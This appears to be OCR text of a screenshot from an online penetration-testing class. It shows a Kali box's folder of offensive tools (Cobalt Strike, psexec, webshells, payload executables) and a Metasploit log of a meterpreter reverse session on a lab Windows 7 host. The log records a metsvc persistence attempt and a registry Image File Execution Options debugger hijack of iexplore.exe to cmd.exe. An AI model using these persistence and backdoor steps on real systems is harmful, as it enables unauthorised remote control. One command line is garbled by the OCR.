 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
Cannot create service (0x00000431)
[*] Trying to connect to the Meterpreter service at 192.168.78.58:31337...
meterpreter > [*] 192.168.78.58 - Meterpreter session 6 closed. Reason: Died
[*] Meterpreter session 6 opened (0.0.0.0:0 -> 127.0.0.1) at 2020-11-11 07:44:04 -0500
meterpreter > shell
Process 3688 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ 32\cmd
.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
腾讯课堂
讨论区 成员(15)
发送
资源监控
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%